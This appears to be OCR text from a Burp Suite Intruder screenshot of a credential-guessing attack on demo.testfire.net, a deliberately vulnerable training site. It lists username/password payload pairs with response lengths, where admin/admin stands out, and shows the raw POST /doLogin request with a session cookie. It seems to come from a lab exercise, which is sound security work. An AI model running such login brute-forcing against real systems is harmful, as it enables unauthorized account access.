 2. Intruder attack of https://demo.testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
302 145
user password123 302 145
Max password123 302 145
admin password123 302 145
user admin 302 145
Max admin 302 145
admin admin 302 279
user pass 302 145
Max pass 302 145
admin pass 302 145
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=1B364FBF690842CB8914CAD0F3C89627
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
Search... 0 matches
Finished